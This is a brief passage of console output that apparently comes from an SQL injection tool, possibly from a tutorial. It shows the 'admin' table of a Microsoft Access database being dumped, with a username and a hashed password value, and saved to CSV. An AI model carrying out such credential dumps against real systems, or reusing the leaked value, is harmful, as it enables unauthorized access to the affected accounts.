 cal\temp\tmph8lda2.txt' for eventual further processing
[15:34:08] [WARNING] no clear password(s) found
[15:34:08] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | 13955235245b2497 |
+----------+------------------+
[15:34:08] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C